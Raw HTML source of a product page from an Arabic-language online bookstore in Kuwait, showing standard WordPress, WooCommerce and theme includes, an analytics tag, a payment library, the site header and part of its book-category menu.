<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-list-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/xts-header_331220-1737168533.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/xts-theme_settings_default-1766649659.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=7.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//goSellJSLib.b-cdn.net/v1.6.1/js/gosell.js?ver=6.9" id="tap_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/taap.js?ver=6.9" id="woocommerce_tap-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://online.thatalsalasil.com.kw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://online.thatalsalasil.com.kw/wp-json/wp/v2/product/15713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://online.thatalsalasil.com.kw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/" />
<link rel='shortlink' href='https://online.thatalsalasil.com.kw/?p=15713' />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M4LL59RK3Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4LL59RK3Y');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.authors-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin: 20px 0;
}

.authorbox {
    padding: 15px;
    border: 1px solid #f3f3f3;
    text-align: center;
    font-size: 17px;
    border-radius: 10px;
    background-color: #ffffff;
    transition: box-shadow 0.3s ease;
}

.authorbox:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.authorbox a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

.authorbox span {
    color: #666;
}

.thecount {
    color: #0073aa;
    font-weight: bold;
}


/* كود تغير اتجاه حقول صفة التواصل */  
.wpcf7-form label {
    text-align: right; 
}

.wpcf7-form input[type="submit"] {
    display: block; 
    float: right; 
    margin-right: 0; 
    margin-top: 20px; 
    clear: both; 
}


/* 31-8-2024 */
#menu-item-53474{
min-height:390px;
	font-size: 13px;
	color: black;
	padding: 0px 20px;

}

a.wcml-cs-item-toggle{
    min-width: 100%;
    border-radius: 0px;
    border: none;
	padding: 0px 20px;
}



@media (max-width: 768px) {
  .marquee {
    animation-duration: 60s !important; 
    white-space: nowrap; 
  }
  
}


.hidden-fields-container {
    display: none !important;
}

		</style>
		<style>
		
		</style></head>

<body class="rtl wp-singular product-template-default single single-product postid-15713 wp-theme-woodmart theme-woodmart in_arabic woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-48364">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" alt="preloader">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img fetchpriority="high" width="1024" height="362" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-768x272.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-80x28.png 80w" sizes="(max-width: 1024px) 100vw, 1024px" />	</a>
					<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1080" height="1080" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-80x80.png 80w" sizes="(max-width: 1080px) 100vw, 1080px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-69706ad68dcad" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/support.svg" title="support" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p style="text-align: right;"><strong><a href="https://wa.me/96599663842" target="_blank" rel="noopener">الدعم 7/24</a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-69706ad68e68c" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/worldwide.svg" title="worldwide" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">التوصيل</h6>
<p><strong><span style="color: #26225f;"><a style="color: #26225f;" href="/delivery-return-2/" target="_blank" rel="noopener"><span style="font-size: 14px;"> لجميع انحاء العالم</span></a></span></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/01/That-Al-Salasil.png" alt="That Al Salasil Bookstore | مكتبة ذات السلاسل" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-qu1l3dldurwfqfaz1tb1">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 wd-with-overlay" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-48959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48959 item-level-0 menu-mega-dropdown wd-event-click menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 270px;--wd-dropdown-width: 650px;"><a href="https://online.thatalsalasil.com.kw/" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="49434"></div>
</div>

</div>
</li>
<li id="menu-item-51123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51123 item-level-0 menu-simple-dropdown wd-event-click menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-50862-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-50862.css?ver=1768965926" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="50862" class="elementor elementor-50862">
				<div class="wd-negative-gap elementor-element elementor-element-b160543 e-flex e-con-boxed e-con e-parent" data-id="b160543" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c6b7a13 elementor-widget elementor-widget-wd_mega_menu" data-id="c6b7a13" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu">
						<ul id="menu-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%b9%d8%a7%d9%85%d9%88%d8%af-%d8%a7%d9%88%d9%84" class="menu wd-nav wd-nav-vertical wd-design-default wd-gap-"><li id="menu-item-51126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link"><span class="nav-link-text">Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51127 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
	<li id="menu-item-51128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51128 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
	<li id="menu-item-51129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51129 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
	<li id="menu-item-51130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51130 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
	<li id="menu-item-51131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51131 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
	<li id="menu-item-51132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51132 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
	<li id="menu-item-51133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51133 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
	<li id="menu-item-51134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51134 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
	<li id="menu-item-51135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51135 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51136 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link"><span class="nav-link-text">Non-Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51137 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
	<li id="menu-item-51138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51138 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
